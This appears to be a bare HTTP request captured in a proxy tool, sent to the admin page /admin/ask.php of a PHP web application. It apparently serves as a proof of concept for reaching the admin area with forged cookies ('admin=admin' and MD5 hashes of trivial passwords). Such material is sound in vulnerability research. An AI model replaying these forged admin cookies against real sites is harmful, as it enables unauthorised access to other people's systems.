 Raw Params Headers Hex
Raw Headers Hex
GET /admin/ask.php?XDEBUG_SESSION_START=PhpStorm&a=siteconfig.php&do=add
HTTP/1.1
Host: www.zz.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.52
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: UserName=admin2; PassWord=81dc9bdb52d04dc20036dbd8313ed055;
PHPSESSID=n3cd96nri5gvs2rcfbktna8oh5; __51cke__=;
__tins__713776=%7B%22sid%22%3A%201666593922277%2C%20%22vd%22%3A%207%2C
%20%22expires%22%3A%201666595738672%7D; __51laig__=17;
admin=admin;askbigclassid=haha; pass=21232f297a57a5a743894a0e4a801fc3
Connection: close